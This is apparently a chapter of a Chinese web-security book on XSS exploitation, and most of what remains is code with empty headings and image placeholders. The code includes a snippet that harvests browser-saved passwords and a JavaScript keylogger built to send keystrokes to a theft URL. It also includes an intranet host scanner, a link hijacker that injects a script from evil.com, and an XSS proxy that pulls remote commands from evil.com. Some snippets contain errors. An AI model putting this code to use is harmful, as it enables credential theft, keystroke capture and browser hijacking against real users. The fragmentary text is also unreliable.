7.1 渗透前的准备





7.2 偷取隐私数据


7.2.1 XSS探针:xssprobe

https://github.com/evilcos/xssprobe/




。。。。。。。。。。。。。


7.2.2 Referer惹的祸






7.2.3 浏览器记住的明文密码




get_pwd=function(){ var e=document.createElement("input"); e.name=e.type=e.id="password"; document.getElementsByTagName("head")[0].appendChild(e); //往head添加就隐藏了 setTimeout(function(){ alert("I can see ur pwd"+document.getElementById("password").value); },2000); }

get_pwd = function () { var f = document.createElement("form"); document.getElementsByTagName("head")[0].appendChild(f); //往head添加就隐藏了 var e1 = document.createElement("input"); e1.type = "text"; e1.name = e1.id = "username"; f.appendChild(e1); var e = document.createElement("input"); e.name = e.type = e.id = "password"; f.appendChild(e); setTimeout(function () { alert("I can see ur pwd:" + document.getElementById("password").value); }, 2000); }

7.2.4 键盘记录器

1 var steal = "";//键盘记录发送地址 2 var keystirng = "";//键盘记录的字符串 3 4 function keypress(e) {//onkeypress时的操作 5 var currKey = 0, CapsLock = 0, e = e || event; 6 currKey = e.keyCode || e.which || e.charCode; 7 CapsLock = currKey >= 65 && currKey <= 90; 8 switch (currKey) { 9 case 8: case 9: case 13: case 32: case 37: case 38: case 39: case 46: keyName = ""; 10 11 break; 12 13 default: 14 keyName = string.formCharCode(currKey); 15 break; 16 } 17 keystirng += keyName; 18 } 19 20 function keydown(e) {//onkeydown 时的操作 21 var e = e || event; 22 var currKey = e.keyCode || e.which || e.charCode; 23 if ((currKey < 7 && currKey < 14) || (currKey > 31 && currKey < 47)) { 24 switch (currKey) { 25 case 8: 26 keyName = "[LF]"; 27 break; 28 case 9: 29 keyName = "[TAB]"; 30 break; 31 case 13: 32 keyName = "[CR]"; 33 break; 34 case 32: 35 keyName = "[SPACE]"; 36 break; 37 case 33: 38 keyName = "[PageUp]"; 39 break; 40 case 34: 41 keyName = "[PageDown]"; 42 break; 43 case 35: 44 keyName = "[End]"; 45 break; 46 case 36: 47 keyName = "[Home]"; 48 break; 49 case 37: 50 keyName = "[LEFT]"; 51 break; 52 case 38: 53 keyName = "[UP]"; 54 break; 55 case 39: 56 keyName = "[RIGHT]"; 57 break; 58 case 40: 59 keyName = "[DOWN]"; 60 case 46: 61 keyName = "[DEL]"; 62 break; 63 default: 64 keyName = ""; 65 break; 66 } 67 if (keyName == "[CR]") { //如果是回车键,则提交键盘记录 68 //发出请求。steal+keystirng 69 } 70 keystirng += keyName; 71 } 72 } 73 function keyup(e) {//onkeyup时的操作 74 return keystirng; 75 } 76 function blur() {//onblur时的操作,离开焦点 77 //。。。省略发送请求:steal_url+keystring 78 } 79 function bindEvent(o, e, fn) {//绑定事件的通用函数 80 //o 绑定的标签对象 81 //e 绑定的事件 82 //fn 绑定后执行的函数 83 if (typeof o == "undefined" || typeof e == "undefined" || typeof fn == "undefined" || o == null) { 84 return false; 85 } 86 87 if (o.addEventListener) { 88 o.addEventListener(e, window[fn], false); 89 } else if (o.attachEvent) { //IE 90 o.attachEvent("on" + e, window[fn]); 91 } else { 92 var oldhandler = o["on" + e]; 93 if (oldhandler) { 94 o["on" + e] = function (x) { 95 oldhandler(x); 96 window[fn](); 97 } 98 } else { 99 o["on" + e] = function (x) { 100 window[fn](); 101 } 102 } 103 } 104 o.focus(); 105 } 106 o = document;//要监听的对象可以是整个document或某个表单项 107 bindEvent(o, 'keypress', "keypress"); 108 bindEvent(o, 'keydown', "keydown"); 109 bindEvent(o, 'keyup', "keyup"); 110 bindEvent(o, 'blur', "blur");
7.2.5 偷取黑客隐私的一个小技巧



7.3 内网渗透技术


7.3.1 获取内网IP



7.3.2 获取内网IP端口

7.3.3 获取内网主机存活状态

1 function _pingscan(url,timeout){ 2 3 var d=new Date; 4 if(window.xDomainRequest){ //IE8、IE9下 5 var req=new XDomainRequest(); 6 req.onerror=fndprocessRequest;//发生错误时表明目标存活 7 req.ontimeout=errprocessRequest;//发生超时时表明目标不存活 8 req.timeout=timeout;//设置超时值 9 function errprocessRequest(){ 10 alert(/down/); 11 } 12 function fndprocessRequest(){ 13 alert(/live/); 14 } 15 } else if(window.XMLHttpRequest){ 16 var req=new XMLHttpRequest(); 17 req.onreadystatechange=processRequest; 18 function processRequest(){ 19 if(req.readyState==4){ 20 var d2=new Date; 21 var time=d2.getTime()-d.getTime(); 22 if(time<timeout){//小于超时值 23 if(time>10){//大于10毫秒,这个条件判断可以忽略 24 alert(/live/);//在指定超时值之内请求完成,则表明存活 25 } 26 }else{ 27 alert(/down/);//否则不存活 28 } 29 } 30 } 31 }else return; 32 req.open("get",url); 33 req.send(); 34 }


7.3.4 开启路由器的远程访问能力




7.3.5 内网脆弱的Web应用控制

<script> window.onerror=function(){ return true; } function y(){ if(typeof(TracWysiwyg)=="function") alert("trac exist."); } </script> <script src="https://192.168.1.2/trac/chrome/tracwysiwyg/wysiwyg.js" onload="y()" onreadystatechange="y()"></script>

7.4 基于CSRF的攻击技术






7.5 浏览器劫持技术

<body> <!--劫持链接对象--> <a href="test1.html">test1.html</a><br/> <a href="test2.html">test2.html</a> <script> function script2obj(window_obj,src){ s=window_obj.document.createElement("script"); s.src=src; window_obj.document.getElementsByTagName("body")[0].appendChild(s); } function hijack_links(js){ /* 劫持链接点击,参数说明: js:注入打开的同域链接页面的目标js文件*/ for (i=0;i<document.links.length;i++) { //遍历链接对象,劫持onclick事件 document.links[i].onclick=function(){ x=window.open(this.href);//获取打开新窗口的对象 setTimeout("script2obj(x,'"+js+"')",2000); //延迟2秒向打开的劫持链接对象的DOM树中注入alert.js文件 return false; } } } hijack_links("http://www.evil.com/alert.js") </script> </body>

7.6 一些跨域操作技术

7.6.1 IE res:协议跨域




7.6.2 CSS String Injection跨域





7.6.3 浏览器特权区域风险





7.6.4 浏览器扩展风险













7.6.5 跨子域:document.domain技巧











7.6.6 更多经典的跨域索引



7.7 XSS Proxy技术


function inj_script(src,onload){ o=document.createElement("script"); o.src=src; if(onload){ if(!window.ActiveObject){ o.onload=onload; }else{ o.onreadystatechange=function(){ if(o.readyState=="loaded" || o.readyState=="complete"){ onload(); } } } } document.getElementsByTagName("body0")[0].appendChild(o); return o; } function remove_obj(o){ document.body.removeChild(o); } setInterval(function(){ var rtcmd=inj_script("http://www.evil.com/rtcmd?date="+new Date().getTime()); setTimeout(function(){ remove_obj(rtcmd); },500); },3000);


7.7.3 服务器WebSocket推送请求


1 var wsUri = "ws://echo.websocket.org/"; 2 //ws://协议表示这是WebSocket服务端地址 3 var output; 4 function init() { 5 output = document.getElementById("output"); 6 testWebSocket(); 7 } 8 function testWebSocket() { 9 websocket = new WebSocket(wsUri);//新建一个连接 10 websocket.onopen = function (evt) {//当连接创建时,触发 11 onOpen(evt); 12 }; 13 websocket.onclose = function (evt) { 14 //当连接关闭,触发 15 onClose(evt); 16 } 17 18 websocket.onmessage = function (evt) { 19 //当接收到服务端发送过来的消息时,触发 20 onMessage(evt); 21 } 22 websocket.onerror = function (evt) { 23 //当错误时,触发 24 onError(evt); 25 } 26 } 27 function onOpen(evt){ 28 writeToScreen("CONNECTED"); 29 doSend("WebSocket rocks"); 30 } 31 function onClose(evt){ 32 writeToScreen("DISCONNECTED"); 33 } 34 function onMessage(evt){ 35 writeToScreen("<span style='color:blue'>RESPONSE:"+evt.data+"</span>"); 36 websocket.close(); 37 } 38 function onError(evt){ 39 writeToScreen("<span style='color:red'>ERROR:"+evt.data+"</span>"); 40 } 41 function doSend(message){ 42 writeToScreen("SENT:"+message); 43 websocket.send(message);//发送消息到服务器 44 } 45 function writeToScreen(message){ 46 var pre=document.createElement("p"); 47 pre.style.wordWrap="break-word"; 48 pre.innerHTML=message; 49 output.appendChild(pre); 50 } 51 window.addEventListener("load",init,false);



7.7.4 postMessage方式推送指令







7.8 真实案例剖析
